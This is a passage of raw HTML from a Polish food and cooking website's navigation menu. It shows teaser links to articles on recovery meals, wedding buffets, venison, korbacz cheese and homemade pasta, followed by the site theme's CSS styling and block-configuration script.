                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_6977d72a6c59c" data-td_block_id="td_uid_26_6977d72a6c59c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_6977d72a6c59c" data-td_block_id="td_uid_26_6977d72a6c59c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_27_6977d72a6dfd2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_27_6977d72a6dfd2" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_27_6977d72a6dfd2_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_6977d72a6dfd2_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_6977d72a6dfd2_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6977d72a6dfd2_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_27_6977d72a6dfd2_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_27_6977d72a6dfd2_rand .td-module-meta-info,
				.ie11 .td_uid_27_6977d72a6dfd2_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_27_6977d72a6dfd2_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_27_6977d72a6dfd2_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_27_6977d72a6dfd2_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-date,
				.td_uid_27_6977d72a6dfd2_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6977d72a6dfd2_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-date,
				.td_uid_27_6977d72a6dfd2_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_6977d72a6dfd2_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_6977d72a6dfd2_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_6977d72a6dfd2_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_6977d72a6dfd2_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_6977d72a6dfd2_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_6977d72a6dfd2_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-editor-date,
				.td_uid_27_6977d72a6dfd2_rand .td-editor-date .td-post-author-name,
				.td_uid_27_6977d72a6dfd2_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6977d72a6dfd2_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-editor-date,
				.td_uid_27_6977d72a6dfd2_rand .td-editor-date .td-post-author-name,
				.td_uid_27_6977d72a6dfd2_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6977d72a6dfd2_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_6977d72a6dfd2_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-editor-date,
				.td_uid_27_6977d72a6dfd2_rand .td-editor-date .td-post-author-name,
				.td_uid_27_6977d72a6dfd2_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_6977d72a6dfd2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6977d72a6dfd2_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6977d72a6dfd2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6977d72a6dfd2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_27_6977d72a6dfd2 = new tdBlock();
block_td_uid_27_6977d72a6dfd2.id = "td_uid_27_6977d72a6dfd2";
block_td_uid_27_6977d72a6dfd2.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 